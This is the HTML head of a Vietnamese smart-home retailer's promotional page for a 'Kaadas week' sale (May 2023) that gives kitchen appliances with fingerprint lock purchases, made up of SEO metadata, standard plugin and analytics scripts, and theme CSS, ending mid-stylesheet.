

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://smarttech247.vn/tuan-le-kaadas-chao-he-ruc-lua
body_size: 78606
content:

<!DOCTYPE html>
<html lang="vi" class="loading-site no-js">
<head>
	<meta charset="UTF-8" />
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://smarttech247.vn/xmlrpc.php" />

	<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<!-- This site is optimized with the Yoast SEO Premium plugin v24.5 (Yoast SEO v24.5) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>TUẦN LỄ KAADAS - CHÀO HÈ RỰC LỬA (12/5 - 19/05/2023)</title>
	<meta name="description" content="TẶNG Nồi chiên không dầu SUNHOUSE trị giá 1.600.000đ Khi mua Khóa vân tay Kaadas 6001 ------------------------------------------- TẶNG Lò nướng" />
	<link rel="canonical" href="https://smarttech247.vn/tuan-le-kaadas-chao-he-ruc-lua" />
	<meta property="og:locale" content="vi_VN" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="TUẦN LỄ KAADAS - CHÀO HÈ RỰC LỬA (12/5 - 19/05/2023)" />
	<meta property="og:description" content="TẶNG Nồi chiên không dầu SUNHOUSE trị giá 1.600.000đ Khi mua Khóa vân tay Kaadas 6001 ------------------------------------------- TẶNG Lò nướng" />
	<meta property="og:url" content="https://smarttech247.vn/tuan-le-kaadas-chao-he-ruc-lua" />
	<meta property="og:site_name" content="Smarttech247" />
	<meta property="article:publisher" content="https://www.facebook.com/Congnghethongminh.Smarttech247/" />
	<meta property="article:published_time" content="2023-05-13T09:36:29+00:00" />
	<meta property="article:modified_time" content="2025-09-05T12:51:20+00:00" />
	<meta property="og:image" content="https://smarttech247.vn/wp-content/uploads/2023/05/1200x1200-post-fb.jpg" />
	<meta property="og:image:width" content="1200" />
	<meta property="og:image:height" content="1200" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Lâm" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@cntmsmarttech" />
	<meta name="twitter:site" content="@cntmsmarttech" />
	<meta name="twitter:label1" content="Được viết bởi" />
	<meta name="twitter:data1" content="Lâm" />
	<meta name="twitter:label2" content="Ước tính thời gian đọc" />
	<meta name="twitter:data2" content="1 phút" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://smarttech247.vn/tuan-le-kaadas-chao-he-ruc-lua#article","isPartOf":{"@id":"https://smarttech247.vn/tuan-le-kaadas-chao-he-ruc-lua"},"author":{"name":"Lâm","@id":"https://smarttech247.vn/#/schema/person/052da1c142c62127155567d7c1729af7"},"headline":"TUẦN LỄ KAADAS &#8211; CHÀO HÈ RỰC LỬA (12/5 &#8211; 19/05/2023)","datePublished":"2023-05-13T09:36:29+00:00","dateModified":"2025-09-05T12:51:20+00:00","mainEntityOfPage":{"@id":"https://smarttech247.vn/tuan-le-kaadas-chao-he-ruc-lua"},"wordCount":243,"commentCount":0,"publisher":{"@id":"https://smarttech247.vn/#organization"},"image":{"@id":"https://smarttech247.vn/tuan-le-kaadas-chao-he-ruc-lua#primaryimage"},"thumbnailUrl":"https://smarttech247.vn/wp-content/uploads/2023/05/1200x1200-post-fb.jpg","articleSection":["KHUYẾN MÃI","TIN TỨC"],"inLanguage":"vi","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://smarttech247.vn/tuan-le-kaadas-chao-he-ruc-lua#respond"]}]},{"@type":"WebPage","@id":"https://smarttech247.vn/tuan-le-kaadas-chao-he-ruc-lua","url":"https://smarttech247.vn/tuan-le-kaadas-chao-he-ruc-lua","name":"TUẦN LỄ KAADAS - CHÀO HÈ RỰC LỬA (12/5 - 19/05/2023)","isPartOf":{"@id":"https://smarttech247.vn/#website"},"primaryImageOfPage":{"@id":"https://smarttech247.vn/tuan-le-kaadas-chao-he-ruc-lua#primaryimage"},"image":{"@id":"https://smarttech247.vn/tuan-le-kaadas-chao-he-ruc-lua#primaryimage"},"thumbnailUrl":"https://smarttech247.vn/wp-content/uploads/2023/05/1200x1200-post-fb.jpg","datePublished":"2023-05-13T09:36:29+00:00","dateModified":"2025-09-05T12:51:20+00:00","description":"TẶNG Nồi chiên không dầu SUNHOUSE trị giá 1.600.000đ Khi mua Khóa vân tay Kaadas 6001 ------------------------------------------- TẶNG Lò nướng","inLanguage":"vi","potentialAction":[{"@type":"ReadAction","target":["https://smarttech247.vn/tuan-le-kaadas-chao-he-ruc-lua"]}]},{"@type":"ImageObject","inLanguage":"vi","@id":"https://smarttech247.vn/tuan-le-kaadas-chao-he-ruc-lua#primaryimage","url":"https://smarttech247.vn/wp-content/uploads/2023/05/1200x1200-post-fb.jpg","contentUrl":"https://smarttech247.vn/wp-content/uploads/2023/05/1200x1200-post-fb.jpg","width":1200,"height":1200,"caption":"1200x1200 (post Fb)"},{"@type":"WebSite","@id":"https://smarttech247.vn/#website","url":"https://smarttech247.vn/","name":"Smarttech247","description":"","publisher":{"@id":"https://smarttech247.vn/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://smarttech247.vn/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"vi"},{"@type":"Organization","@id":"https://smarttech247.vn/#organization","name":"Smarttech247","url":"https://smarttech247.vn/","logo":{"@type":"ImageObject","inLanguage":"vi","@id":"https://smarttech247.vn/#/schema/logo/image/","url":"https://smarttech247.vn/wp-content/uploads/2023/10/favicon.png","contentUrl":"https://smarttech247.vn/wp-content/uploads/2023/10/favicon.png","width":512,"height":512,"caption":"Smarttech247"},"image":{"@id":"https://smarttech247.vn/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/Congnghethongminh.Smarttech247/","https://x.com/cntmsmarttech","https://www.youtube.com/@smarttech2473"]},{"@type":"Person","@id":"https://smarttech247.vn/#/schema/person/052da1c142c62127155567d7c1729af7","name":"Lâm","image":{"@type":"ImageObject","inLanguage":"vi","@id":"https://smarttech247.vn/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/5a5727f1f8b1e63942b7abe7120f30fb?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/5a5727f1f8b1e63942b7abe7120f30fb?s=96&d=mm&r=g","caption":"Lâm"}}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='prefetch' href='https://smarttech247.vn/wp-content/themes/flatsome/assets/js/flatsome.js?ver=e1ad26bd5672989785e1' />
<link rel='prefetch' href='https://smarttech247.vn/wp-content/themes/flatsome/assets/js/chunk.slider.js?ver=3.19.11' />
<link rel='prefetch' href='https://smarttech247.vn/wp-content/themes/flatsome/assets/js/chunk.popups.js?ver=3.19.11' />
<link rel='prefetch' href='https://smarttech247.vn/wp-content/themes/flatsome/assets/js/chunk.tooltips.js?ver=3.19.11' />
<link rel='prefetch' href='https://smarttech247.vn/wp-content/themes/flatsome/assets/js/woocommerce.js?ver=dd6035ce106022a74757' />
<link rel="alternate" type="application/rss+xml" title="Dòng thông tin Smarttech247 &raquo;" href="https://smarttech247.vn/feed" />
<link rel="alternate" type="application/rss+xml" title="Smarttech247 &raquo; Dòng bình luận" href="https://smarttech247.vn/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="Smarttech247 &raquo; TUẦN LỄ KAADAS &#8211; CHÀO HÈ RỰC LỬA (12/5 &#8211; 19/05/2023) Dòng bình luận" href="https://smarttech247.vn/tuan-le-kaadas-chao-he-ruc-lua/feed" />
<link rel='stylesheet' id='contact-form-7-css' href='https://smarttech247.vn/wp-content/plugins/contact-form-7/includes/css/styles.css' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://smarttech247.vn/wp-content/plugins/devvn-woocommerce-reviews/library/magnific-popup/magnific-popup.css' type='text/css' media='all' />
<link rel='stylesheet' id='devvn-comment-style-css' href='https://smarttech247.vn/wp-content/plugins/devvn-woocommerce-reviews/css/devvn-post-comment.css' type='text/css' media='all' />
<link rel='stylesheet' id='owl.carousel-css' href='https://smarttech247.vn/wp-content/plugins/devvn-woocommerce-reviews/library/owl/assets/owl.carousel.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='devvn-shortcode-reviews-style-css' href='https://smarttech247.vn/wp-content/plugins/devvn-woocommerce-reviews/css/devvn-shortcode-reviews.css' type='text/css' media='all' />
<link rel='stylesheet' id='isures-products-compare-css' href='https://smarttech247.vn/wp-content/plugins/isures-products-compare/public/css/isures-products-compare-public.css' type='text/css' media='all' />
<link rel='stylesheet' id='isures-variation-prices-css' href='https://smarttech247.vn/wp-content/plugins/isures-variation-prices/public/css/isures-variation-prices-public.css' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='brands-styles-css' href='https://smarttech247.vn/wp-content/plugins/woocommerce/assets/css/brands.css' type='text/css' media='all' />
<link rel='stylesheet' id='isures-fontawesome-css' href='https://smarttech247.vn/wp-content/themes/isures-technology/assets/css/all.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-swatches-frontend-css' href='https://smarttech247.vn/wp-content/themes/flatsome/assets/css/extensions/flatsome-swatches-frontend.css' type='text/css' media='all' />
<link rel='stylesheet' id='fixedtoc-style-css' href='https://smarttech247.vn/wp-content/plugins/fixed-toc/frontend/assets/css/ftoc.min.css' type='text/css' media='all' />
<style id='fixedtoc-style-inline-css' type='text/css'>
.ftwp-in-post#ftwp-container-outer { height: auto; } #ftwp-container.ftwp-wrap #ftwp-contents { width: auto; height: auto; } .ftwp-in-post#ftwp-container-outer #ftwp-contents { height: auto; } .ftwp-in-post#ftwp-container-outer.ftwp-float-none #ftwp-contents { width: 250px; } #ftwp-container.ftwp-wrap #ftwp-trigger { width: 50px; height: 50px; font-size: 30px; } #ftwp-container #ftwp-trigger.ftwp-border-thin { font-size: 29.5px; } #ftwp-container.ftwp-wrap #ftwp-header { font-size: 16px; font-family: inherit; } #ftwp-container.ftwp-wrap #ftwp-header-title { font-weight: bold; } #ftwp-container.ftwp-wrap #ftwp-list { font-size: 14px; font-family: inherit; } #ftwp-container #ftwp-list.ftwp-liststyle-decimal .ftwp-anchor::before { font-size: 14px; } #ftwp-container #ftwp-list.ftwp-strong-first>.ftwp-item>.ftwp-anchor .ftwp-text { font-size: 15.4px; } #ftwp-container #ftwp-list.ftwp-strong-first.ftwp-liststyle-decimal>.ftwp-item>.ftwp-anchor::before { font-size: 15.4px; } #ftwp-container.ftwp-wrap #ftwp-trigger { color: #333; background: rgba(243,243,243,0.95); } #ftwp-container.ftwp-wrap #ftwp-trigger { border-color: rgba(51,51,51,0.95); } #ftwp-container.ftwp-wrap #ftwp-contents { border-color: rgba(225,225,225,0.95); } #ftwp-container.ftwp-wrap #ftwp-header { color: #333; background: rgba(243,243,243,0.95); } #ftwp-container.ftwp-wrap #ftwp-contents:hover #ftwp-header { background: #f3f3f3; } #ftwp-container.ftwp-wrap #ftwp-list { color: #333; background: rgba(243,243,243,0.95); } #ftwp-container.ftwp-wrap #ftwp-contents:hover #ftwp-list { background: #f3f3f3; } #ftwp-container.ftwp-wrap #ftwp-list .ftwp-anchor:hover { color: #000000; } #ftwp-container.ftwp-wrap #ftwp-list .ftwp-anchor:focus, #ftwp-container.ftwp-wrap #ftwp-list .ftwp-active, #ftwp-container.ftwp-wrap #ftwp-list .ftwp-active:hover { color: #fff; } #ftwp-container.ftwp-wrap #ftwp-list .ftwp-text::before { background: rgba(221,51,51,0.95); } .ftwp-heading-target::before { background: rgba(221,51,51,0.95); }
.ftwp-in-post#ftwp-container-outer.ftwp-float-none #ftwp-contents { width: 100%; }
</style>
<link rel='stylesheet' id='flatsome-main-css' href='https://smarttech247.vn/wp-content/themes/flatsome/assets/css/flatsome.css' type='text/css' media='all' />
<style id='flatsome-main-inline-css' type='text/css'>
@font-face {
				font-family: "fl-icons";
				font-display: block;
				src: url(https://smarttech247.vn/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot?v=3.19.11);
				src:
					url(https://smarttech247.vn/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot#iefix?v=3.19.11) format("embedded-opentype"),
					url(https://smarttech247.vn/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff2?v=3.19.11) format("woff2"),
					url(https://smarttech247.vn/wp-content/themes/flatsome/assets/css/icons/fl-icons.ttf?v=3.19.11) format("truetype"),
					url(https://smarttech247.vn/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff?v=3.19.11) format("woff"),
					url(https://smarttech247.vn/wp-content/themes/flatsome/assets/css/icons/fl-icons.svg?v=3.19.11#fl-icons) format("svg");
			}
</style>
<link rel='stylesheet' id='flatsome-shop-css' href='https://smarttech247.vn/wp-content/themes/flatsome/assets/css/flatsome-shop.css' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-style-css' href='https://smarttech247.vn/wp-content/themes/isures-technology/style.css' type='text/css' media='all' />
<script type="text/javascript" src="https://smarttech247.vn/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" id="3d-flip-book-client-locale-loader-js-extra">
/* <![CDATA[ */
var FB3D_CLIENT_LOCALE = {"ajaxurl":"https:\/\/smarttech247.vn\/wp-admin\/admin-ajax.php","dictionary":{"Table of contents":"Table of contents","Close":"Close","Bookmarks":"Bookmarks","Thumbnails":"Thumbnails","Search":"Search","Share":"Share","Facebook":"Facebook","Twitter":"Twitter","Email":"Email","Play":"Play","Previous page":"Previous page","Next page":"Next page","Zoom in":"Zoom in","Zoom out":"Zoom out","Fit view":"Fit view","Auto play":"Auto play","Full screen":"Full screen","More":"More","Smart pan":"Smart pan","Single page":"Single page","Sounds":"Sounds","Stats":"Stats","Print":"Print","Download":"Download","Goto first page":"Goto first page","Goto last page":"Goto last page"},"images":"https:\/\/smarttech247.vn\/wp-content\/plugins\/interactive-3d-flipbook-powered-physics-engine\/assets\/images\/","jsData":{"urls":[],"posts":{"ids_mis":[],"ids":[]},"pages":[],"firstPages":[],"bookCtrlProps":[],"bookTemplates":[]},"key":"3d-flip-book","pdfJS":{"pdfJsLib":"https:\/\/smarttech247.vn\/wp-content\/plugins\/interactive-3d-flipbook-powered-physics-engine\/assets\/js\/pdf.min.js?ver=4.3.136","pdfJsWorker":"https:\/\/smarttech247.vn\/wp-content\/plugins\/interactive-3d-flipbook-powered-physics-engine\/assets\/js\/pdf.worker.js?ver=4.3.136","stablePdfJsLib":"https:\/\/smarttech247.vn\/wp-content\/plugins\/interactive-3d-flipbook-powered-physics-engine\/assets\/js\/stable\/pdf.min.js?ver=2.5.207","stablePdfJsWorker":"https:\/\/smarttech247.vn\/wp-content\/plugins\/interactive-3d-flipbook-powered-physics-engine\/assets\/js\/stable\/pdf.worker.js?ver=2.5.207","pdfJsCMapUrl":"https:\/\/smarttech247.vn\/wp-content\/plugins\/interactive-3d-flipbook-powered-physics-engine\/assets\/cmaps\/"},"cacheurl":"https:\/\/smarttech247.vn\/wp-content\/uploads\/3d-flip-book\/cache\/","pluginsurl":"https:\/\/smarttech247.vn\/wp-content\/plugins\/","pluginurl":"https:\/\/smarttech247.vn\/wp-content\/plugins\/interactive-3d-flipbook-powered-physics-engine\/","thumbnailSize":{"width":"150","height":"150"},"version":"1.16.15"};
/* ]]> */
</script>
<script type="text/javascript" src="https://smarttech247.vn/wp-content/plugins/interactive-3d-flipbook-powered-physics-engine/assets/js/client-locale-loader.js" id="3d-flip-book-client-locale-loader-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" id="isures-products-compare-js-extra">
/* <![CDATA[ */
var isures_ipc_vars = {"ajaxurl":"https:\/\/smarttech247.vn\/wp-admin\/admin-ajax.php","sticky_top":"0","remove_alert":"Vui l\u00f2ng xo\u00e1 b\u1edbt s\u1ea3n ph\u1ea9m so s\u00e1nh","same_product_group":"B\u1ea1n ch\u1ec9 c\u00f3 th\u1ec3 so s\u00e1nh c\u00e1c s\u1ea3n ph\u1ea9m c\u00f9ng nh\u00f3m s\u1ea3n ph\u1ea9m","product_exist":"S\u1ea3n ph\u1ea9m so s\u00e1nh \u0111\u00e3 t\u1ed3n t\u1ea1i","not_found_search":"S\u1ea3n ph\u1ea9m so s\u00e1nh \u0111\u00e3 t\u1ed3n t\u1ea1i","add_product_text":"Th\u00eam s\u1ea3n ph\u1ea9m"};
/* ]]> */
</script>
<script type="text/javascript" src="https://smarttech247.vn/wp-content/plugins/isures-products-compare/public/js/isures-products-compare-public.js" id="isures-products-compare-js"></script>
<script type="text/javascript" src="https://smarttech247.vn/wp-content/plugins/isures-variation-prices/public/js/isures-variation-prices-public.js" id="isures-variation-prices-js"></script>
<script type="text/javascript" src="https://smarttech247.vn/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js" id="jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Xem gi\u1ecf h\u00e0ng","cart_url":"https:\/\/smarttech247.vn\/gio-hang","is_cart":"","cart_redirect_after_add":"yes"};
/* ]]> */
</script>
<script type="text/javascript" src="https://smarttech247.vn/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://smarttech247.vn/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js" id="js-cookie-js" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://smarttech247.vn/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://smarttech247.vn/wp-json/wp/v2/posts/20569" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://smarttech247.vn/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.2" />
<meta name="generator" content="WooCommerce 9.7.0" />
<link rel='shortlink' href='https://smarttech247.vn/?p=20569' />
<link rel="alternate" title="oNhúng (JSON)" type="application/json+oembed" href="https://smarttech247.vn/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsmarttech247.vn%2Ftuan-le-kaadas-chao-he-ruc-lua" />
<link rel="alternate" title="oNhúng (XML)" type="text/xml+oembed" href="https://smarttech247.vn/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsmarttech247.vn%2Ftuan-le-kaadas-chao-he-ruc-lua&#038;format=xml" />
            <style>
                :root {
                    --isures-iot-primary:#ffd401;                    --isures-iot-secondary:#ffe15b;                    --isures-iot-linear-left:#ffd401;                    --isures-iot-linear-right:#ffe15b;                }
            </style>
            <style>
                :root {
                    --isures-ipc-primary:#2f80ed;                    --isures-ipc-secondary:#fb6e2e;                    --isures-ipc--maxwidth:1140px;                }
            </style>
            <style>
                :root {
                    --isures-ivp-primary:#d70018;--isures-ivp-columns_pc:3;--isures-ivp-columns_mb:3;                }
            </style>
            <style>
                :root {
                    --isures-filter-primary:#333333;--isures-filter-secondary:#333333;                }
            </style>
    <style>
    /* Ẩn logo YouTube và điều khiển khác */
    .banner-bg:has(.video-overlay) iframe[src*="youtube"] {
        position: absolute;
        top: 0;
        left: 0;
        width: 100%;
        height: 100%;
        border: none;
        pointer-events: none; /* Tắt tương tác trực tiếp với video */
    }
    
    /* Ẩn logo YouTube bằng cách che phủ */
    .banner-bg:has(.video-overlay)::after {
        content: '';
        position: absolute;
        bottom: 8px;
        right: 8px;
        width: 80px;
        height: 25px;
        background: inherit;
        z-index: 5;
        pointer-events: none;
    }
    
    .banner-bg:has(.video-overlay) {
        overflow: hidden;
        position: relative;
    }
    
    /* Nút mute/unmute */
    .banner-bg:has(.video-overlay) .youtube-mute-btn {
        position: absolute;
        bottom: 45px;
        right: 20px;
        width: 45px;
        height: 45px;
        background: rgba(0, 0, 0, 0.8);
        border: 2px solid rgba(255, 255, 255, 0.3);
        border-radius: 50%;
        cursor: pointer;
        z-index: 10;
        display: flex;
        align-items: center;
        justify-content: center;
        transition: all 0.3s ease;
        box-shadow: 0 2px 10px rgba(0, 0, 0, 0.3);
    }
    
    .banner-bg:has(.video-overlay) .youtube-mute-btn:hover {
        background: rgba(0, 0, 0, 0.95);
        border-color: rgba(255, 255, 255, 0.8);
        transform: scale(1.1);
    }
    
    .banner-bg:has(.video-overlay) .youtube-mute-btn svg {
        width: 22px;
        height: 22px;
        fill: white;
    }
    
    .banner-bg:has(.video-overlay) .youtube-mute-btn .volume-icon {
        display: none;
    }
    
    .banner-bg:has(.video-overlay) .youtube-mute-btn .muted-icon {
        display: block;
    }
    
    .banner-bg:has(.video-overlay) .youtube-mute-btn.unmuted .volume-icon {
        display: block;
    }
    
    .banner-bg:has(.video-overlay) .youtube-mute-btn.unmuted .muted-icon {
        display: none;
    }
    
    /* Mobile responsive */
    @media (max-width: 849px) {
        .banner-bg:has(.video-overlay) .youtube-mute-btn {
            width: 40px;
            height: 40px;
            bottom: 15px;
            right: 15px;
        }
        
        .banner-bg:has(.video-overlay) .youtube-mute-btn svg {
            width: 18px;
            height: 18px;
        }
    }
    </style>
        <style>
        :root {
            --isures-primary-color: #ffd401; --isures-secondary-color: #334268; --isures-success-color: #0f6743;        }
    </style>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-ZQHMQREMMY"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('config', 'G-ZQHMQREMMY');
</script>

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-P5KDN4X');</script>
<!-- End Google Tag Manager -->	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style class='wp-fonts-local' type='text/css'>
@font-face{font-family:Inter;font-style:normal;font-weight:300 900;font-display:fallback;src:url('https://smarttech247.vn/wp-content/plugins/woocommerce/assets/fonts/Inter-VariableFont_slnt,wght.woff2') format('woff2');font-stretch:normal;}
@font-face{font-family:Cardo;font-style:normal;font-weight:400;font-display:fallback;src:url('https://smarttech247.vn/wp-content/plugins/woocommerce/assets/fonts/cardo_normal_400.woff2') format('woff2');}
</style>
<link rel="icon" href="https://smarttech247.vn/wp-content/uploads/2023/10/cropped-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://smarttech247.vn/wp-content/uploads/2023/10/cropped-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://smarttech247.vn/wp-content/uploads/2023/10/cropped-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://smarttech247.vn/wp-content/uploads/2023/10/cropped-favicon-270x270.png" />
<style id="custom-css" type="text/css">:root {--primary-color: #ffd401;--fs-color-primary: #ffd401;--fs-color-secondary: #334268;--fs-color-success: #0f6743;--fs-color-alert: #b20000;--fs-experimental-link-color: #333333;--fs-experimental-link-color-hover: #000000;}.tooltipster-base {--tooltip-color: #fff;--tooltip-bg-color: #000;}.off-canvas-right .mfp-content, .off-canvas-left .mfp-content {--drawer-width: 300px;}.off-canvas .mfp-content.off-canvas-cart {--drawer-width: 360px;}.header-main{height: 64px}#logo img{max-height: 64px}#logo{width:162px;}#logo a{max-width:162px;}.header-bottom{min-height: 50px}.header-top{min-height: 30px}.transparent .header-main{height: 90px}.transparent #logo img{max-height: 90px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 90px;}.header.show-on-scroll,.stuck .header-main{height:64px!important}.stuck #logo img{max-height: 64px!important}.search-form{ width: 79%;}.header-bg-color {background-color: #ffd401}.header-bottom {background-color: #ffffff}.header-main .nav > li > a{line-height: 36px }.stuck .header-main .nav > li > a{line-height: 32px }.header-bottom-nav > li > a{line-height: 18px }@media (max-width: 549px) {.header-main{height: 64px}#logo img{max-height: 64px}}.main-menu-overlay{background-color: #0a0a0a}.nav-dropdown{border-radius:5px}.nav-dropdown{font-size:100%}.nav-dropdown-has-arrow li.has-dropdown:after{border-bottom-color: #ffffff;}.nav .nav-dropdown{background-color: #ffffff}.blog-wrapper{background-color: #ffffff;}body{color: #333333}h1,h2,h3,h4,h5,h6,.heading-font{color: #333333;}.header:not(.transparent) .header-nav-main.nav > li > a {color: #000000;}.header:not(.transparent) .header-bottom-nav.nav > li > a{color: #333333;}.header:not(.transparent) .header-bottom-nav.nav > li > a:hover,.header:not(.transparent) .header-bottom-nav.nav > li.active > a,.header:not(.transparent) .header-bottom-nav.nav > li.current > a,.header:not(.transparent) .header-bottom-nav.nav > li > a.active,.header:not(.transparent) .header-bottom-nav.nav > li > a.current{color: #0a0a0a;}.header-bottom-nav.nav-line-bottom > li > a:before,.header-bottom-nav.nav-line-grow > li > a:before,.header-bottom-nav.nav-line > li > a:before,.header-bottom-nav.nav-box > li > a:hover,.header-bottom-nav.nav-box > li.active > a,.header-bottom-nav.nav-pills > li > a:hover,.header-bottom-nav.nav-pills > li.active > a{color:#FFF!important;background-color: #0a0a0a;}.badge-inner.on-sale{background-color: #dd3333}.star-rating span:before,.star-rating:before, .woocommerce-page .star-rating:before, .stars a:hover:after, .stars a.active:after{color: #f0a20a}@media screen and (min-width: 550px){.products .box-vertical .box-image{min-width: 500px!important;width: 500px!important;}}.absolute-footer, html{background-color: #f2f2f2}button[name='update_cart'] { display: none; }.header-vertical-menu__opener{height: 42px}.header-vertical-menu__opener {width: 95px}.header-vertical-menu__fly-out {width: 205px}.header-vertical-menu__opener{color: #000000}.header-vertical-menu__opener{background-color: rgba(255,255,255,0)}.label-new.menu-item > a:after{content:"Mới";}.label-hot.menu-item > a:after{content:"Nổi bật";}.label-sale.menu-item > a:after{content:"Giảm giá";}.label-popular.menu-item > a:after{content:"Phổ biến";}</style>		<style type="text/css" id="wp-custom-css">
			.display-none {
	display: none;
}
.mfp-close {
	font-size: 30px;
	height: 30px;
	line-height: 30px;
	width: 30px;
}
.isures-contact--form.baogia-contact-form.goilai-form p.subscribe-title {
	margin: 0 auto 10px;
}
.row.isures-contact--form.baogia-contact-form.goilai-form input.wpcf7-submit {
	color: #fff;
	width: 100%;
	margin: 0;
	border-radius: 10px;
	background: linear-gradient(#f52f32, #e11b1e);
}
.row.isures-contact--form.baogia-contact-form.goilai-form input {
	border-radius: 10px;
	border: none;
	height: 44px;
}
.goilai-form .contact-other a::before {
	content: "\f879";
	font-family: "Font Awesome 5 Free";
